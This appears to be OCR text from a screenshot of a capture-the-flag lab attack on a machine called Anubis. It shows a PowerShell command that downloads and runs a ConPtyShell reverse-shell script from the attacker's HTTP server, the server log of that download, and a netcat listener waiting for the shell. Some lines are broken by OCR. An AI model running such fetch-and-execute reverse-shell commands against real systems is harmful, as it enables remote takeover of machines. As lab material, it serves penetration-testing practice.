 192.168.1.12
10.10.14.3
10.10.11.102 - Anubis
PS C:\Users> powershell IEX(New-Object Net.WebClient).downloa
dString('http://10.10.14.3/ConPtyShell.ps1')
3
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/9/2021 10:36 PM Administrato
r
d----- 5/25/2021 12:05 PM ContainerAdm
inistrator
d----- 4/9/2021 10:37 PM ContainerUse
r
d-r--- 4/9/2021 10:36 PM Public
PS C:\Users> Invoke-PowerShellTcp : Program 'powershell.exe'
failed to run: The filename or extension is too
longAt line:1 char:1
4
+ powershell IEX(New-Object Net.WebClient).downloadString('
tp://10.10 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~.
At line:127 char:1
1
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [07/Jun/2024 11:29:34] "GET /ConPtyShell.ps1
HTTP/1.1" 200 -
2
> nc -nlvp 443
listening on [any] 443 ...
VPN - root's tasks
Reconnaissance - Enumeration